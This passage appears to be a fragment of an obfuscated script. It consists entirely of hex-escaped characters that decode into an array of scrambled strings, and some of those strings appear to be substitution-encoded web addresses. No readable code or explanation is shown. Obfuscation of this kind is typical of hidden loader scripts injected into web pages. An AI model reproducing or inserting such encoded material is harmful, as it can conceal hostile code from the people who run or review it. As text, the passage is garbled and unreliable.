c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x36\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x36\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\